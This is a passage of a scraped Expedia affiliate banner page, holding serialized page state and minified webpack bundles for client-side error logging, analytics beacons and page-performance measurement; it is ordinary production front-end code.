"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fuitk.fcf14c3dae0240737f07.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fcore.7d936c877f0568384a4b.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fbernie.80a9b7d7febb69672d08.js\",\"async\":false,\"defer\":true}],\"appName\":\"eg-affiliate-products\",\"pageId\":\"Banners\"},\"app\":{\"routeParams\":{},\"routeQueries\":{\"program\":\"hk-expedia\",\"layout\":\"medium-rectangle\",\"image\":\"sailing\",\"message\":\"bye-bye-bucket-list-hello-adventure\",\"link\":\"home\",\"network\":\"pz\",\"camref\":\"1011l5tz5J\",\"instance\":\"ml0nykkyhiz559i68bb\"},\"analyticData\":{\"referrerIdPrefix\":\"affhub\",\"linkNamePrefix\":\"AffHub\",\"applicationName\":\"affiliate-hub\"},\"program\":{\"id\":\"hk-expedia\",\"name\":\"Expedia HK\",\"brand\":\"expedia\",\"posa\":\"HK\",\"currency\":\"HKD\",\"locale\":{\"baseName\":\"zh_HK\",\"langId\":3076}},\"network\":{\"id\":\"pz\",\"name\":\"Partnerize\"},\"productId\":\"banners\",\"tracking\":{\"id\":\"hk-expedia\",\"baseUrl\":\"https:\\u002F\\u002Fprf.hn\\u002Fclick\",\"creativeRef\":\"1101l87352\",\"camRef\":\"1011l5tz5J\"}}}},\"pagedata\":{\"pageDataContext\":{\"title\":\"Expedia Group Affiliate Banners\",\"pageId\":\"Banners\",\"appName\":\"eg-affiliate-products\"}},\"bernie-plugin-datadog-rum\":{\"datadogStore\":{\"isBot\":false,\"ipv6\":false,\"env\":\"production\",\"appVersion\":\"unknown\"}},\"clickstream\":{\"clickstreamOptions\":{\"egClickstream\":{\"initialContext\":{\"experience\":{\"app_name\":\"eg-affiliate-products\",\"app_version\":\"unknown\"},\"identifiers\":{\"trace_id_of_the_view\":\"4ca498d5-35b2-4d2b-9367-514a4245b2c0\"}}}}},\"experiment-store\":{\"experimentStore\":{\"exposures\":{}}},\"apollo\":{\"apolloState\":{},\"clientInfo\":\"eg-affiliate-products,unknown,us-west-2\"}}");</script><script>!function(){var e,t,r,n,o,u={},i={};function f(e){var t=i[e];if(void 0!==t)return t.exports;var r=i[e]={id:e,exports:{}};return u[e].call(r.exports,r,r.exports,f),r.exports}f.m=u,e=[],f.O=function(t,r,n,o){if(!r){var u=1/0;for(d=0;d<e.length;d++){r=e[d][0],n=e[d][1],o=e[d][2];for(var i=!0,a=0;a<r.length;a++)(!1&o||u>=o)&&Object.keys(f.O).every((function(e){return f.O[e](r[a])}))?r.splice(a--,1):(i=!1,o<u&&(u=o));if(i){e.splice(d--,1);var c=n();void 0!==c&&(t=c)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[r,n,o]},f.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(t,{a:t}),t},r=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},f.t=function(e,n){if(1&n&&(e=this(e)),8&n)return e;if("object"==typeof e&&e){if(4&n&&e.__esModule)return e;if(16&n&&"function"==typeof e.then)return e}var o=Object.create(null);f.r(o);var u={};t=t||[null,r({}),r([]),r(r)];for(var i=2&n&&e;"object"==typeof i&&!~t.indexOf(i);i=r(i))Object.getOwnPropertyNames(i).forEach((function(t){u[t]=function(){return e[t]}}));return u.default=function(){return e},f.d(o,u),o},f.d=function(e,t){for(var r in t)f.o(t,r)&&!f.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},f.f={},f.e=function(e){return Promise.all(Object.keys(f.f).reduce((function(t,r){return f.f[r](e,t),t}),[]))},f.u=function(e){return{1:"brand-11511697121122",2:"brand-11811498111",426:"brand-10112011210110010597",492:"brand-119111116105102",494:"brand-104111116101108115",584:"brand-9811111110797989799104",626:"brand-102101119111100105114101107116",798:"brand-9798114105116101108",964:"brand-1171001159510010110297117108116"}[e]+"."+{1:"e9580915b282026f273e",2:"a634f01a8cb7304d1cff",426:"37239658b24ff610e673",492:"856025766ebe34686a47",494:"e2948efc9d8cb44b3c64",584:"f82d625541ef005871af",626:"fad219511981ef1bd2a2",798:"a93b15cf0e6d42494d12",964:"da600bae849851af6287"}[e]+".js"},f.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),f.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="eg-affiliate-products:",f.l=function(e,t,r,u){if(n[e])n[e].push(t);else{var i,a;if(void 0!==r)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var l=c[d];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==o+r){i=l;break}}i||(a=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,f.nc&&i.setAttribute("nonce",f.nc),i.setAttribute("data-webpack",o+r),i.src=e),n[e]=[t];var b=function(t,r){i.onerror=i.onload=null,clearTimeout(s);var o=n[e];if(delete n[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach((function(e){return e(r)})),t)return t(r)},s=setTimeout(b.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=b.bind(null,i.onerror),i.onload=b.bind(null,i.onload),a&&document.head.appendChild(i)}},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.p="",function(){var e={418:0};f.f.j=function(t,r){var n=f.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(418!=t){var o=new Promise((function(r,o){n=e[t]=[r,o]}));r.push(n[2]=o);var u=f.p+f.u(t),i=new Error;f.l(u,(function(r){if(f.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),u=r&&r.target&&r.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+u+")",i.name="ChunkLoadError",i.type=o,i.request=u,n[1](i)}}),"chunk-"+t,t)}else e[t]=0},f.O.j=function(t){return 0===e[t]};var t=function(t,r){var n,o,u=r[0],i=r[1],a=r[2],c=0;if(u.some((function(t){return 0!==e[t]}))){for(n in i)f.o(i,n)&&(f.m[n]=i[n]);if(a)var d=a(f)}for(t&&t(r);c<u.length;c++)o=u[c],f.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return f.O(d)},r=self.webpackChunkeg_affiliate_products=self.webpackChunkeg_affiliate_products||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))}()}();
//# webpack-runtime.nosw.1631cba1f3c406b2276d.js
(self.webpackChunkeg_affiliate_products=self.webpackChunkeg_affiliate_products||[]).push([[71],{64629:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.AnalyticsContext=t.AnalyticsContextImpl=void 0;var n=function(){function e(){}return e.prototype.set=function(e,t){"string"==typeof e&&["siteId","deviceId","pageName","langId","locale","requestId"].indexOf(e)>=0&&("string"!=typeof t&&"number"!=typeof t&&null!=t||(this[e]=t))},e.prototype.getContext=function(){return Object.assign({},this)},e.prototype.setContext=function(e,t){if(void 0===t&&(t=!1),t)for(var n in this)Object.prototype.hasOwnProperty.call(this,n)&&delete this[n];if("object"==typeof e&&null!==e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&this.set(n,e[n])},e}();t.AnalyticsContextImpl=n,t.AnalyticsContext=new n},69090:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.performanceMetrics=void 0;var r=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},i={addData:r,send:r,setContext:r,reset:r,getPageUsableTime:r,mark:function(e){},markPageUsable:function(e,t){},findMark:function(e){return{startTime:0}}};t.performanceMetrics=i,t.performanceMetrics=i=n(30761)},40129:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.BERNIE_CLIENT_EVENTS=void 0;var r=n(67701);t.BERNIE_CLIENT_EVENTS={ANALYTICS_ENTRY:new r.SystemEvent(r.SystemEventLevel.INFO,"ANALYTICS_ENTRY"),APP_HYDRATION_START:new r.SystemEvent(r.SystemEventLevel.INFO,"APP_HYDRATION_START"),APP_HYDRATION_COMPLETE:new r.SystemEvent(r.SystemEventLevel.INFO,"APP_HYDRATION_COMPLETE"),COMPONENT_LOAD_ROUTE_ERROR:new r.SystemEvent(r.SystemEventLevel.CRITICAL,"COMPONENT_LOAD_ROUTE_ERROR"),WINDOW_ON_ERROR:new r.SystemEvent(r.SystemEventLevel.ERROR,"WINDOW_ON_ERROR"),CONTROLLER_FETCH_ERROR:new r.SystemEvent(r.SystemEventLevel.ERROR,"CONTROLLER_FETCH_ERROR"),CONTROLLER_DEACTIVATE_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"CONTROLLER_DEACTIVATE_ERROR"),LOCATION_REACTOR_CALLBACK_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"LOCATION_REACTOR_CALLBACK_ERROR"),CATALOGED_DATA_CAPTURE_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"CATALOGED_DATA_CAPTURE_ERROR"),SERVICE_WORKER_REGISTRATION_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"SERVICE_WORKER_REGISTRATION_ERROR"),SERVICE_WORKER_REGISTRATION_SUCCESS:new r.SystemEvent(r.SystemEventLevel.INFO,"SERVICE_WORKER_REGISTRATION_SUCCESS"),SERVICE_WORKER_UNREGISTER_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"SERVICE_WORKER_UNREGISTER_ERROR"),SERVICE_WORKER_UNREGISTER_SUCCESS:new r.SystemEvent(r.SystemEventLevel.INFO,"SERVICE_WORKER_UNREGISTER_SUCCESS")}},15016:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Beacon=void 0;var n=function(){function e(e){this.url=e,this.image=new Image}return e.onerror=function(){},e.send=function(t,n){e.beacons?e.beacons.length>e.MAX_BEACONS&&(e.beacons.length=e.MAX_BEACONS):e.beacons=[],e.beacons.unshift(t),t.onerror=e.onerror,t.src=n},e.prototype.send=function(){e.send(this.image,this.url)},e.beacons=[],e.MAX_BEACONS=9,e}();t.Beacon=n},88859:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ClientLogger=void 0;var r,i=n(67701),o=n(28330),a=n(11342),s=n(40129),c=function(){function e(t){this.logFormat=i.LogFormat.STRING,this.identifier=t.length>e.MIN_IDENTIFIER_LENGTH?t:""}return e.setGlobalData=function(e,t){e&&null!=t&&(a.__globalData[e]=t)},e.getGlobalData=function(e){return a.__globalData[e]},e.setClientLoggingInstance=function(e){r=e},e.getLoggerWithIdentifier=function(t){return new e(t)},e.prototype.performance=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(r&&e.length>0){var n=1===e.length?e[0]:e;r.logTrxEvent(this.identifier,n)}},e.prototype.logEvent=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(r&&e){var i={label:this.identifier,systemEvent:e},o=t&&1===t.length?t[0]:t;r.logMessage(i,o)}},e.MIN_IDENTIFIER_LENGTH=2,e}();t.ClientLogger=c,r=new o.ClientLogging,window.onerror=function(e,t,n,i,o){r.logErrorDetails({systemEvent:s.BERNIE_CLIENT_EVENTS.WINDOW_ON_ERROR,label:"windowOnError",message:e.toString(),url:t,line:n,col:i,error:o})}},28330:function(e,t,n){var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientLogging=void 0;var i=n(64629),o=n(15016),a=n(11342),s=function(){function e(){this._messageBeaconUrl="/cl/2x2.gif",this._perfBeaconUrl="/cl/1x1.gif",this._startTime=Date.now(),this._href=e.cleanString(window.location.href||"")}return e.prototype.logTrxEvent=function(e,t){void 0===e&&(e="");var n={};e&&(n.label=e,n["".concat(e,"_elapsedTime")]=Date.now()-this._startTime),t&&(("string"==typeof t||t instanceof Array)&&(t={message:t.toString()}),Object.keys(t).length>0&&this.sendPerfBeacon(r(r(r({},t),a.__globalData),n)))},e.prototype.logMessage=function(t,n){if(n&&("string"==typeof n||n instanceof Array?n={message:n.toString()}:n instanceof Error&&(n={message:n.message}),Object.keys(n).length>0)){var i={systemEvent:t.systemEvent,label:t.label,url:'"'.concat(e.cleanString(window.location.href||""),'"')};this.sendMessageBeacon(r(r(r({},n),a.__globalData),i))}},e.prototype.logErrorDetails=function(t){var n,r=t.error,i=t.message,o=t.url,a=t.line,s=t.col;r&&r instanceof Error||(r={}),this.logMessage(t,{onErrorMsg:'"'.concat(e.cleanString(i||r.message||r.name||""),'"'),onErrorUrl:o||this._href,onErrorLine:a?String(a):"",onErrorCol:s?String(s):"",onErrorStack:'"'.concat(e.cleanString(r.stack),'"'),clientWidth:(null===(n=document.documentElement)||void 0===n?void 0:n.clientWidth)||0,severity:r.severity||"unclassified",descriptor:r.descriptor||"",errorCatalogRef:r.errorCatalogRef||""})},e.getISODateString=function(e){return e.toISOString?e.toISOString():"".concat(e.getUTCFullYear().toString(),"-").concat(e.getUTCMonth()+1,"-").concat(e.getUTCDate(),"T").concat(e.getUTCHours(),":").concat(e.getUTCMinutes(),":").concat(e.getUTCSeconds())},e.getPageName=function(){return i.AnalyticsContext.pageName||"page.undefined"},e.paramsFromObject=function(e){var t=[];if(Object.keys(e).length>0)for(var n in e)t.push("".concat(n,"=").concat(encodeURIComponent(String(e[n]).replace(/\n|\r/gm,""))));return t.join("&")},e.prototype.sendMessageBeacon=function(e){this.sendBeacon("logErrors",this._messageBeaconUrl,e)},e.prototype.sendPerfBeacon=function(e){this.sendBeacon("logTrxEvent",this._perfBeaconUrl,e)},e.prototype.sendBeacon=function(t,n,i){i&&Object.keys(i).length>0&&new o.Beacon("".concat(n,"?").concat(e.paramsFromObject(r({action:t,logTime:e.getISODateString(new Date),pageName:e.getPageName()},i)))).send()},e.cleanString=function(e){return"string"==typeof e?e.replace(/'/gi,"`").replace(/(\v\r\n\t)/gi," ").replace(/(\s)+/gi," "):""},e}();t.ClientLogging=s},11342:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.__globalData=void 0,t.__globalData={}},82040:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ClientLogger=void 0;var r=n(88859);Object.defineProperty(t,"ClientLogger",{enumerable:!0,get:function(){return r.ClientLogger}})},2638:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorString=void 0;t.getErrorString=function(e){return"Error(name=".concat(e.name,", message=").concat(e.message,", stack=").concat(e.stack,")")}},67701:function(e,t,n){var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var i=Object.getOwnPropertyDescriptor(t,n);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,i)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),i(n(26422),t),i(n(37099),t),i(n(26422),t),i(n(89137),t),i(n(2638),t)},89137:function(e,t){Object.defineProperty(t,"__esModule",{value:!0})},26422:function(e,t){var n;Object.defineProperty(t,"__esModule",{value:!0}),t.NOOP_LOGGER=t.LogFormat=void 0,function(e){e.STRING="string",e.JSON="json"}(n=t.LogFormat||(t.LogFormat={})),t.NOOP_LOGGER={logFormat:n.STRING,logEvent:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n]}}},37099:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.SystemEvent=t.SystemEventLevel=void 0,function(e){e.CRITICAL="CRITICAL",e.ERROR="ERROR",e.WARN="WARN",e.INFO="INFO",e.UNKNOWN="UNKNOWN"}(t.SystemEventLevel||(t.SystemEventLevel={}));var n=function(){function e(e,t){this.level=e,this.name=t}return e.prototype.toString=function(){return"SystemEvent(level=".concat(this.level.toString()," name=").concat(this.name,")")},e}();t.SystemEvent=n},30761:function(e){var t=this&&this.__values||function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")};e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=4)}([function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(r){n=window}e.exports=n},function(e,t,n){(function(t){var n=function(){var e=window.performance,n=((e||{}).timing||{}).navigationStart||r();function i(){return void 0===t.gaMarks&&(t.gaMarks=[]),t.gaMarks}function o(){return void 0===t.gaMeasures&&(t.gaMeasures=[]),t.gaMeasures}function a(){return"function"==typeof(window&&window.performance||{}).now?e.now():r()-n}function s(e){return c(u(),e)}function c(e,t){var n=e.filter((function(e){return e.name===t}));return n.length>0?n[0]:void 0}function u(){return"function"==typeof(e||{}).getEntriesByType?e.getEntriesByType("mark"):"function"==typeof(e||{}).webkitGetEntriesByType?e.webkitGetEntriesByType("mark"):i()}return{mark:function(t){"function"==typeof(e||{}).mark?e.mark(t):"function"==typeof(e||{}).webkitMark?e.webkitMark(t):i().push({name:t,entryType:"mark",startTime:a(),duration:0})},measure:function(t,n,r){if("function"==typeof(e||{}).measure)e.measure(t,n,r);else if("function"==typeof(e||{}).webkitMeasure)e.webkitMeasure(t,n,r);else{var i=0,c=a();if(n){var u=s(n);u?i=u.startTime:((e||{}).timing||{})[n]&&(i=e.timing[n]-e.timing.navigationStart)}if(r){var f=s(r);f?c=f.startTime:((e||{}).timing||{})[r]&&(c=e.timing[r]-e.timing.navigationStart)}o().push({name:t,entryType:"measure",startTime:i,duration:c-i})}},getGaMarks:i,getGaMeasures:o,getEntriesByName:function(t){return"function"==typeof(e||{}).getEntriesByName?e.getEntriesByName(t):"function"==typeof(e||{}).webkitGetEntriesByName?e.webkitGetEntriesByName(t):[]},findMark:s,findMeasure:function(t){return c(function(){if("function"==typeof(e||{}).getEntriesByType)return e.getEntriesByType("measure");if("function"==typeof(e||{}).webkitGetEntriesByType)return e.webkitGetEntriesByType("measure");return o()}(),t)},clearMarks:function(n){"function"==typeof(e||{}).clearMarks?e.clearMarks(n):t.gaMarks=u().filter((function(e){return e.name!==n}))},findSpecificRow:c,toJSON:function(){return"function"==typeof(e||{}).toJSON?e.toJSON():{timing:(e||{}).timing||{}}}}}();function r(){return"function"==typeof Date.now?Date.now():Number(new Date)}e.exports=n}).call(t,n(0))},function(e,t,n){(function(t){var r=n(3);function i(e){r.isTestEnvironment()&&console.log(e)}e.exports={toLogStore:function(e){try{(r.isTestEnvironment()||function(e){if(void 0===document.cookie)return!1;return-1!==document.cookie.indexOf(e)}("paLogStore=true"))&&(t&&t.paLogStore&&Array.isArray(t.paLogStore)||(t.paLogStore=[],t.paLogStoreSize=100),t.paLogStore.push(e),t.paLogStore.length>t.paLogStoreSize&&t.paLogStore.shift())}catch(n){i(n)}},log:i}}).call(t,n(0))},function(e,t,n){(function(t){var n=/(?:(?:test|int|stress)\.expedia\.com|exp-(?:test|int)\.net|karmalab\.net|expedmz.com|staging.*\.(?:traveltainment\.de|myersmediagroup\.com)|localhost|docweb\.exp-tools\.net)$/i;function r(){return!0}function i(){return window.performance}e.exports={isTestEnvironment:function(){return"undefined"!=typeof location?Boolean(location.hostname.match(n)):-1===["prod","production"].indexOf(t.env.NODE_ENV)},isLocalEnvironment:function(){return"undefined"!=typeof location&&"localhost"===location.hostname},isBrowser:r,isPerformanceTimingSupported:function(){return i()&&window.performance.timing&&void 0!==window.performance.timing.navigationStart},isPerformanceMarkSupported:function(){return i()&&("function"==typeof window.performance.mark||"function"==typeof window.performance.webkitMark)},isTrackingDisabled:function(){return navigator&&"1"===navigator.doNotTrack},isBeaconSupported:function(){return navigator&&"function"==typeof navigator.sendBeacon}}}).call(t,n(19))},function(e,t,n){var r=n(5);e.exports=new r},function(e,t,n){(function(t){var r=n(6),i=n(1),o=n(18),a="Page Usable",s="Page Change",c=["deviceId","siteId","requestId","pageName","additionalData"];function u(e,t){e&&c.forEach((function(n){e.hasOwnProperty(n)&&("siteId"===n&&isNaN(e[n])?console.log("WARNING: siteId must be Integer!"):t[n]=e[n])}))}var f=function(){function e(e){void 0===e&&(e={});var t=this;this.ctx={},this.waitingMessage={},this.setContext(e),this.findMark=function(e){return i.findMark(e)},this.findMeasure=function(e){return i.findMeasure(e)},this.clearMarks=function(e){return i.clearMarks(e)},this.mark=function(e){return i.mark(e)},this.measure=function(e,t,n){return i.measure(e,t,n)},this.pul=function(e,n){void 0===t.puListener?(t.puListener=e,t.puScope=n):console.log("PageUsableListener has already been initialized")}}return e.prototype.setContext=function(e){u(e,this.ctx)},e.prototype.getFilteredPageUsableTime=function(){var e=this.getPageUsableTime();return e&&e.length>0&&(e=parseFloat((e[0].startTime/1e3).toFixed(2))),e},e.prototype.justMarkPageUsable=function(e,t){var n=this;void 0===e&&(e=function(){}),(t||e&&(e.callback||e.microMessages))&&(this.microMessages=(e||{}).microMessages||t.microMessages,e=(e||{}).callback||t.callback),setTimeout((function(){n.findMark(a)?console.log("WARNING: marking a page that was already usable - value won't be updated - use reset() first"):(n.clearMarks(a),n.mark(a));var t=n.getFilteredPageUsableTime();"function"==typeof n.puListener&&n.puListener.call(n.puScope,t),"function"==typeof e&&e(t,n.ctx)}),50)},e.prototype.publish=function(e){var t=(e||{}).pageUsableTime||this.getFilteredPageUsableTime(),n=(e||{}).microMessages||[];if(this.PlatformAnalytics&&"function"==typeof this.PlatformAnalytics.getInstance&&this.PlatformAnalytics.getInstance())r.publishPageUsableToUisPrime(this.PlatformAnalytics.getInstance(),n,t),this.waitingMessage={};else if(e&&e.uisPrime)this.waitingMessage={uisPrime:!0,microMessages:n,pageUsableTime:t};else if(this.setContext(e),this.findMark(a))try{!function(e,t){var n={};u(e,n),n.pageUsableTime=t,o.publish(n)}(this.ctx,this.getFilteredPageUsableTime())}catch(i){console.log("Unable to publish performance metrics".concat(i.message))}else console.log("WARNING: trying to publish before page being usable")},e.prototype.markPageUsable=function(e,n,r){var i=this;if(void 0===e&&(e={}),void 0===n&&(n=function(){}),r||e.microMessages||e.callback){var o=e.microMessages||(r||{}).microMessages;n=e.callback||(r||{}).callback,this.justMarkPageUsable({microMessages:o,callback:function(e){i.publish({uisPrime:!0,microMessages:o}),n(e)}})}else this.setContext(e),this.justMarkPageUsable((function(e,r){if(isNaN(i.ctx.siteId)){var o=isNaN(t.siteid)?isNaN(t.site_id)?isNaN(t.siteId)?NaN:t.siteId:t.site_id:t.siteid;isNaN(o)||(r.siteId=parseInt(o,10))}i.publish(r),"function"==typeof n&&n(e,r)}))},e.prototype.getPageUsableTime=function(){var e=(this.findMark(a)||{}).startTime-((this.findMark(s)||{}).startTime||0);return Math.round(10*e)/10},e.prototype.reset=function(e){this.setContext(e),this.clearMarks(a),this.clearMarks(s),this.mark(s)},e.prototype.setPlatformAnalyticsClass=function(e,t){void 0===t&&(t={isPublishWebVitals:!1}),this.PlatformAnalytics=e,this.waitingMessage.pageUsableTime?this.publish(this.waitingMessage):this.findMark(a)&&this.publish({uisPrime:!0}),r.publishInteractionMetrics(this.PlatformAnalytics.getInstance()),t.isPublishWebVitals&&r.publishWebVitals(this.PlatformAnalytics.getInstance())},e.prototype.publishWebVitals=function(){this.PlatformAnalytics&&"function"==typeof this.PlatformAnalytics.getInstance&&this.PlatformAnalytics.getInstance()&&r.publishWebVitals(this.PlatformAnalytics.getInstance())},e}();e.exports=f}).call(t,n(0))},function(e,t,n){(function(t){var r=n(7),i=n(9),o=n(1),a=n(11),s=n(12),c=n(13),u=n(14),f=n(15),l={navigator:t.navigator||{}};e.exports={publishInteractionMetrics:function(e){if(e&&"function"==typeof e.trackEvent){r.collect({schemaName:"interactivityMetrics",messageContent:{}},(function(t){i.collect(t,a,(function(t){0!==Object.keys(t.messageContent).length&&e.trackEvent(t,"page-usable")}))}))}else console.error("[PerformanceMetrics] cannot publish interactionMetrics to Uis Prime (platformAnalytics not defined)")},publishPageUsableToUisPrime:function(e,t,n){if(void 0===t&&(t=[]),void 0===n&&(n=0),e&&"function"==typeof e.trackEvent){Array.isArray(t)||(t=[t]);var r={schemaName:"performanceMetrics",messageContent:{markName:"Page Usable",markValue:n}},i={schemaName:"corePerformanceMetrics",messageContent:{pageUsableTime:n}};if(c.collect(r,l),s.collect(r,o,(function(n){u.collect(n,o,(function(n){t.push(n),e.trackEvent(t,"page-usable")}))})),e.trackEvent(i,"page-usable"),r.messageContent.pageLoadTime){var a={schemaName:"additionalPerformanceMetrics",messageContent:{pageLoadTime:r.messageContent.pageLoadTime}};e.trackEvent(a,"timing")}}else console.error("[PerformanceMetrics] cannot publish page usable to Uis Prime (platformAnalytics not defined)")},publishWebVitals:function(e){if(e&&"function"==typeof e.trackEvent){var t=f.uisPrimeOnReport(e);f.report(t)}else console.error("[PerformanceMetrics] cannot publish web vitals to Uis Prime (platformAnalytics not defined)")}}}).call(t,n(0))},function(e,t,n){(function(t){n(8),e.exports={collect:function(e,n){try{t.perfMetrics.onFirstInputDelay((function(t){t&&(e.messageContent.firstInputDelay=t),n(e)}))}catch(r){n(e)}}}}).call(t,n(0))},function(e,t){!function(e,t){var n,r,i,o=[],a={passive:!0,capture:!0},s=new Date,c="pointerup",u="pointercancel";function f(e,o){n||(n=o,r=e,i=new Date,p(t),l())}function l(){r>=0&&r<i-s&&(o.forEach((function(e){e(r,n)})),o=[])}function m(n){if(n.cancelable){var r=(n.timeStamp>1e12?new Date:performance.now())-n.timeStamp;"pointerdown"==n.type?function(n,r){function i(){f(n,r),s()}function o(){s()}function s(){t(c,i,a),t(u,o,a)}e(c,i,a),e(u,o,a)}(r,n):f(r,n)}}function p(e){["click","mousedown","keydown","touchstart","pointerdown"].forEach((function(t){e(t,m,a)}))}p(e),self.perfMetrics=self.perfMetrics||{},self.perfMetrics.onFirstInputDelay=function(e){o.push(e),l()}}(addEventListener,removeEventListener)},function(e,t,n){n(10),e.exports={collect:function(e,t,n){try{t.getFirstConsistentlyInteractive().then((function(t){t&&(e.messageContent.timeToInteractive=t),n(e)}))}catch(r){n(e)}}}},function(e,t,n){(function(e){!function(){if("PerformanceLongTaskTiming"in e){var t=e.__tti={e:[]};t.o=new PerformanceObserver((function(e){t.e=t.e.concat(e.getEntries())})),t.o.observe({entryTypes:["longtask"]})}}()}).call(t,n(0))},function(e,t,n){(function(n){var r;!function(){var i=window===this?this:void 0!==n&&null!=n?n:this,o="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)};function a(){a=function(){},i.Symbol||(i.Symbol=c)}var s=0;function c(e){return"jscomp_symbol_"+(e||"")+s++}function u(){a();var e=i.Symbol.iterator;e||(e=i.Symbol.iterator=i.Symbol("iterator")),"function"!=typeof Array.prototype[e]&&o(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return f(this)}}),u=function(){}}function f(e){var t=0;return function(e){return u(),e={next:e},e[i.Symbol.iterator]=function(){return this},e}((function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}))}function l(e){u();var t=e[Symbol.iterator];return t?t.call(e):f(e)}function m(e){if(!(e instanceof Array)){e=l(e);for(var t,n=[];!(t=e.next()).done;)n.push(t.value);e=n}return e}var p=0;var d="img script iframe link audio video source".split(" ");function g(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if(n=n.value,t.includes(n.nodeName.toLowerCase())||g(n.children,t))return!0;return!1}function v(e,t){if(2<e.length)return performance.now();for(var n=[],r=(t=l(t)).next();!r.done;r=t.next())r=r.value,n.push({timestamp:r.start,type:"requestStart"}),n.push({timestamp:r.end,type:"requestEnd"});for(r=(t=l(e)).next();!r.done;r=t.next())n.push({timestamp:r.value,type:"requestStart"});for(n.sort((function(e,t){return e.timestamp-t.timestamp})),e=e.length,t=n.length-1;0<=t;t--)switch(r=n[t],r.type){case"requestStart":e--;break;case"requestEnd":if(2<++e)return r.timestamp;break;default:throw Error("Internal Error: This should never happen")}return 0}function h(e){e=e||{},this.w=!!e.useMutationObserver,this.u=e.minValue||null,e=window.__tti&&window.__tti.e;var t=window.__tti&&window.__tti.o;this.a=e?e.map((function(e){return{start:e.startTime,end:e.startTime+e.duration}})):[],t&&t.disconnect(),this.b=[],this.f=new Map,this.j=null,this.v=-1/0,this.i=!1,this.h=this.c=this.s=null,function(e,t){var n=XMLHttpRequest.prototype.send,r=p++;XMLHttpRequest.prototype.send=function(i){for(var o=[],a=0;a<arguments.length;++a)o[a-0]=arguments[a];var s=this;return 